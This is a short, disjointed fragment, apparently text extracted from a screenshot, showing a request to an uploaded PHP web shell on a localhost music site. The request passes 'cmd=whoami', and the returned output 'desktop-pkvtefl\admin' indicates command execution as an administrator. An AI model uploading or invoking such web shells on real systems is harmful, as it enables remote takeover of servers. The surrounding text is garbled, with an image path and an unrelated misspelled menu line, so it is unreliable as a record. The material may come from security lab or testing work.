 localhost/music/assets/uploads/1722279780_Shell1.php?cmd=whoami
Tor CVE Tools Managa pending
desktop-pkvtefl\admin